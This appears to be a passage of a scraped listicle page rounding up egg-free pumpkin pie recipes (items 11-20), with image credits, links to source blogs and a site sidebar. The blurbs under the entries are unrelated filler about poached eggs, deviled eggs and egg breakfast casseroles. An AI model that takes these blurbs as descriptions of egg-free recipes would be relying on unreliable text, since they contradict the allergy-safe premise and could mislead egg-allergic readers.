 from Egg Allergy Cooking Pumpkin Pie Egg free</b>. Source Image: <a href="https://1.bp.blogspot.com/-V69vQhuBJSg/UmLrKVoFdBI/AAAAAAAAA54/xJr3-Bvk0c4/s1600/fresh+pmpkn+pie.JPG" target="_blank" rel="noopener noreferrer">eggallergycooking.blogspot.com</a>. Visit this site for details: <a href="https://eggallergycooking.blogspot.com/2013/10/pumpkin-pie-egg-free.html" target="_blank" rel="noopener noreferrer">eggallergycooking.blogspot.com</a></p>
<p>My husband is big on eggs as well as bacon, so I wanted to combine his breakfast faves with a smoked burger for an over-the-top treat. Topping it with my homemade blackberry jam sealed the bargain.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Egg_and_Nut_Free_Keto_Pumpkin_Pie">11. Egg and Nut Free Keto Pumpkin Pie</span></h2>
<p><img title="egg nut free paleo pumpkin pie" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-luxury-egg-and-nut-free-keto-pumpkin-pie-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg and Nut Free Keto Pumpkin Pie" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg and Nut Free Keto Pumpkin Pie</b>. Source Image: <a href="https://www.grassfedgirl.com/wp-content/uploads/2014/11/wordpress-Egg-and-Nut-Free-Paleo-Pumpkin-Pie2.jpg" target="_blank" rel="noopener noreferrer">www.grassfedgirl.com</a>. Visit this site for details: <a href="https://www.grassfedgirl.com/egg-nut-free-paleo-pumpkin-pie" target="_blank" rel="noopener noreferrer">www.grassfedgirl.com</a></p>
<p>When the poaching water is simply starting to simmer, delicately slide in the eggs, one on each side of the pan. Turn the heat right down so there is no movement in the water, and poach the eggs for 3&#8211; 4 mins, till the whites are established and the yolks still drippy. Transfer the eggs to the lined plate utilizing a slotted spoon.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Tips_for_Thanksgiving_s_perfect_egg_free_Pumpkin_PIe">12. Tips for Thanksgiving s perfect egg free Pumpkin PIe</span></h2>
<p><img title="tips for thanksgivings perfect egg free pumpkin pie" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-unique-tips-for-thanksgiving-s-perfect-egg-free-pumpkin-pie-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Tips for Thanksgiving s perfect egg free Pumpkin PIe" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Tips for Thanksgiving s perfect egg free Pumpkin PIe</b>. Source Image: <a href="https://2fh5i43wsx5r19eigo3r7ifi-wpengine.netdna-ssl.com/wp-content/uploads/2015/11/Pumpkin_Pie_wikimedia.jpg" target="_blank" rel="noopener noreferrer">www.commdiginews.com</a>. Visit this site for details: <a href="https://www.commdiginews.com/life/tips-for-thanksgivings-perfect-egg-free-pumpkin-pie-74256/" target="_blank" rel="noopener noreferrer">www.commdiginews.com</a></p>
<p>Ignore my instructions if you have an egg-poaching technique of your own that you&#8217;re completely happy with. The important aspect in developing wonderfully developed poached eggs is just how fresh they are, as the longer they sit after they&#8217;ve been laid, the more watery the egg whites come to be.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Allergy_Friendly_Pumpkin_Pie_gluten_free_dairy_free_egg">13. Allergy Friendly Pumpkin Pie gluten free dairy free egg</span></h2>
<p><img title="pumpkin pie dairy free egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-luxury-allergy-friendly-pumpkin-pie-gluten-free-dairy-free-egg-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Allergy Friendly Pumpkin Pie gluten free dairy free egg" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Allergy Friendly Pumpkin Pie gluten free dairy free egg</b>. Source Image: <a href="http://gnowfglins.com/blog/wp-content/uploads/2006/11/Pumpkin-Pie-Traditional-Cooking-School-GNOWFGLINS-open-graph.jpg" target="_blank" rel="noopener noreferrer">traditionalcookingschool.com</a>. Visit this site for details: <a href="http://traditionalcookingschool.com/2006/11/21/pumpkin-pie-dairy-free-egg-free/" target="_blank" rel="noopener noreferrer">traditionalcookingschool.com</a></p>
<p>I presume you&#8217;re supposed to spray the muffin mugs with Pam, and so on prior to gathering the mix? Thanks for allowing me know. When concerning a year back, I tried these. I&#8217;m making them once more on Sunday, as they were delicious!.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Gluten_Free_Tuesday_Dairy_Free_Egg_Free_Coconut_Pumpkin">14. Gluten Free Tuesday Dairy Free Egg Free Coconut Pumpkin</span></h2>
<p><img title="gluten free tuesday dairy free egg free cocon" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-inspirational-gluten-free-tuesday-dairy-free-egg-free-coconut-pumpkin-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Gluten Free Tuesday Dairy Free Egg Free Coconut Pumpkin" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Gluten Free Tuesday Dairy Free Egg Free Coconut Pumpkin</b>. Source Image: <a href="http://www.seriouseats.com/recipes/images/2011/11/20111122-179062-GFTues_CoconutPumpkinPie.jpg" target="_blank" rel="noopener noreferrer">www.seriouseats.com</a>. Visit this site for details: <a href="http://www.seriouseats.com/recipes/2011/11/gluten-free-tuesday-dairy-free-egg-free-cocon.html" target="_blank" rel="noopener noreferrer">www.seriouseats.com</a></p>
<p>These look fantastic going to make some on Friday night for tea as thats our very easy evening. I&#8217;m not very great at assuming outside the square, always scared to make a mistake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Egg_Free_Mini_Pumpkin_Pies_Fork_and_Beans">15. Egg Free Mini Pumpkin Pies Fork and Beans</span></h2>
<p><img title="egg free mini pumpkin pies" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-best-of-egg-free-mini-pumpkin-pies-fork-and-beans-of-egg-free-pumpkin-pie-scaled.jpg" alt="Egg Free Pumpkin Pie
 Egg Free Mini Pumpkin Pies Fork and Beans" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg Free Mini Pumpkin Pies Fork and Beans</b>. Source Image: <a href="http://www.forkandbeans.com/wp-content/uploads/2014/11/Paleo-Vegan-Mini-Pumpkin-Pies-2.jpg" target="_blank" rel="noopener noreferrer">www.forkandbeans.com</a>. Visit this site for details: <a href="http://www.forkandbeans.com/2014/11/13/egg-free-mini-pumpkin-pies/" target="_blank" rel="noopener noreferrer">www.forkandbeans.com</a></p>
<p>My take on deviled eggs is complete of surprises. The down-home appetizer Mother utilized to make gets an upscale touch from mango, goat cheese and pecans.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Egg_and_Nut_Free_Paleo_Pumpkin_Pie">16. Egg and Nut Free Paleo Pumpkin Pie</span></h2>
<p><img title="egg nut free paleo pumpkin pie" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-fresh-egg-and-nut-free-paleo-pumpkin-pie-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Egg and Nut Free Paleo Pumpkin Pie" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Egg and Nut Free Paleo Pumpkin Pie</b>. Source Image: <a href="http://www.grassfedgirl.com/wp-content/uploads/2014/11/pinterest-Egg-and-Nut-Free-Paleo-Pumpkin-Pie2.jpg" target="_blank" rel="noopener noreferrer">www.grassfedgirl.com</a>. Visit this site for details: <a href="https://www.grassfedgirl.com/egg-nut-free-paleo-pumpkin-pie/" target="_blank" rel="noopener noreferrer">www.grassfedgirl.com</a></p>
<p>For the ideal mix of eggs, bread, sausage and cheese, this is the dish to attempt. My mommy and I like this sausage breakfast casserole due to the fact that it cooks up tender and golden, pieces wonderfully and also goes over well whenever we serve it.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Almost_No_Bake_Pumpkin_Pie_dairy_free_egg_free_gluten">17. Almost No Bake Pumpkin Pie dairy free egg free gluten</span></h2>
<p><img title="no bake pumpkin pie gluten free dairy free egg free paleo soy free vegan" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-awesome-almost-no-bake-pumpkin-pie-dairy-free-egg-free-gluten-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Almost No Bake Pumpkin Pie dairy free egg free gluten" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Almost No Bake Pumpkin Pie dairy free egg free gluten</b>. Source Image: <a href="http://fromjessicaskitchen.com/wp-content/uploads/2016/12/3-pumpkin-pie-no-bake-gluten-free-dairy-free-paleo-vegan-recipe-from-jessicas-kitchen-1-of-1.jpg" target="_blank" rel="noopener noreferrer">fromjessicaskitchen.com</a>. Visit this site for details: <a href="http://fromjessicaskitchen.com/no-bake-pumpkin-pie-gluten-free-dairy-free-egg-free-paleo-soy-free-vegan/" target="_blank" rel="noopener noreferrer">fromjessicaskitchen.com</a></p>
<p>We&#8217;ve enjoyed a couple of hearty breakfast casseroles while checking out an Amish inn. One of the ladies informed me the ingredients right off the top of her head when I asked for a recipe. I modified it to create this very easy and fast breakfast casserole my family loves.&#8211; Beth Notaro, Kokomo, Indiana.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Pumpkin_Butter_Pie_and_More_Gluten_Free_Pumpkin_Pie_Recipes">18. Pumpkin Butter Pie and More Gluten Free Pumpkin Pie Recipes</span></h2>
<p><img title="pumpkin butter pie and 15 more amazing pumpkin pie recipe solutions" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-awesome-pumpkin-butter-pie-and-more-gluten-free-pumpkin-pie-recipes-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Pumpkin Butter Pie and More Gluten Free Pumpkin Pie Recipes" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Pumpkin Butter Pie and More Gluten Free Pumpkin Pie Recipes</b>. Source Image: <a href="https://glutenfreeeasily.com/wp-content/uploads/2012/12/Pumpkin-Pie-with-Praline-Coconut-Pecan-Crust-Gluten-Free-Goddess.jpg" target="_blank" rel="noopener noreferrer">glutenfreeeasily.com</a>. Visit this site for details: <a href="https://glutenfreeeasily.com/pumpkin-butter-pie-and-15-more-amazing-pumpkin-pie-recipe-solutions/" target="_blank" rel="noopener noreferrer">glutenfreeeasily.com</a></p>
<p>My mother used to make these all the time for my household, so I&#8217;m just bring on the tradition. They&#8217;re fast to place with each other, as well as while they&#8217;re in the stove I go get prepared for the day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_THANKSGIVING_Egg_free_Pumpkin_Pie_is_cholesterol_friendly">19. THANKSGIVING Egg free Pumpkin Pie is cholesterol friendly</span></h2>
<p><img title="thanksgiving egg free pumpkin pie is cholesterol friendly recipe" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-new-thanksgiving-egg-free-pumpkin-pie-is-cholesterol-friendly-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 THANKSGIVING Egg free Pumpkin Pie is cholesterol friendly" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from THANKSGIVING Egg free Pumpkin Pie is cholesterol friendly</b>. Source Image: <a href="https://www.commdiginews.com/wp-content/uploads/2014/11/pumpkin_pie1_s640x427.jpg" target="_blank" rel="noopener noreferrer">www.commdiginews.com</a>. Visit this site for details: <a href="https://www.commdiginews.com/thanksgiving/thanksgiving-egg-free-pumpkin-pie-is-cholesterol-friendly-recipe-30289/" target="_blank" rel="noopener noreferrer">www.commdiginews.com</a></p>
<p>When you&#8217;re brief promptly and scrambling to get a meal on the table, this recipe is &#8220;eggs-actly&#8221; what you need. There&#8217;s a brief active ingredient list, and cooking is maintained to a minimum. Plus, with green pepper and tomato, it&#8217;s colorful.&#8211; Preference of House Test Cooking Area.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Allergy_Friendly_Pumpkin_Pie_gluten_free_dairy_free_egg">20. Allergy Friendly Pumpkin Pie gluten free dairy free egg</span></h2>
<p><img title="pumpkin pie dairy free egg free" src="https://theboiledpeanuts.com/wp-content/uploads/2020/10/egg-free-pumpkin-pie-inspirational-allergy-friendly-pumpkin-pie-gluten-free-dairy-free-egg-of-egg-free-pumpkin-pie.jpg" alt="Egg Free Pumpkin Pie
 Allergy Friendly Pumpkin Pie gluten free dairy free egg" width="100%" /><br />
<b>Best Egg Free Pumpkin Pie<br />
 from Allergy Friendly Pumpkin Pie gluten free dairy free egg</b>. Source Image: <a href="https://traditionalcookingschool.com/wp-content/uploads/2006/11/Pumpkin-Pie-Traditional-Cooking-School-GNOWFGLINS-main-1.jpg" target="_blank" rel="noopener noreferrer">traditionalcookingschool.com</a>. Visit this site for details: <a href="https://traditionalcookingschool.com/food-preparation/recipes/pumpkin-pie-dairy-free-egg-free/" target="_blank" rel="noopener noreferrer">traditionalcookingschool.com</a></p>
<hr />
<p>&nbsp;<br />
When you don&#8217;t have time to make a bread crust, try this fast crustless version. You may include any various other rewards you like, such as pork, chicken, shrimp, crab or broccoli.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://theboiledpeanuts.com/category/recipes/egg-recipes/" rel="category tag">Egg Recipes</a></span><span class="tags-links">Tagged <a href="https://theboiledpeanuts.com/tag/egg-free-desserts/" rel="tag">egg free desserts</a>, <a href="https://theboiledpeanuts.com/tag/egg-free-flu-vaccination/" rel="tag">egg free flu vaccination</a>, <a href="https://theboiledpeanuts.com/tag/egg-free-gluten-free-cookies/" rel="tag">egg free gluten free cookies</a>, <a href="https://theboiledpeanuts.com/tag/egg-free-muffin-recipe/" rel="tag">egg free muffin recipe</a>, <a href="https://theboiledpeanuts.com/tag/egg-free-nanaimo-bars/" rel="tag">egg free nanaimo bars</a></span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theboiledpeanuts.com/diy-pilgrim-costume/" rel="prev"><span>Previous post</span> The Best Diy Pilgrim Costume</a></div><div class="nav-next"><a href="https://theboiledpeanuts.com/cheap-christmas-gift-ideas-for-couples/" rel="next"><span>Next post</span> The 20 Best Ideas for Cheap Christmas Gift Ideas for Couples</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
<div class="gmr-box-content">

	<div id="comments" class="comments-area">

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/egg-free-pumpkin-pie/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theboiledpeanuts.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment" class="gmr-hidden">Comment</label><textarea id="comment" name="comment" cols="45" rows="4" placeholder="Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='252777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->

</div><!-- .gmr-box-content -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://theboiledpeanuts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://theboiledpeanuts.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,258)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(133)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,451)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(364)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(1,300)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(112)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,048)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(278)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(267)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(412)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(521)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(571)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(35)</option>
